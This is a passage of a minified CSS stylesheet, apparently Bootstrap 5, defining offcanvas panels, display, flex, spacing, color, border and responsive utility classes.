(prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-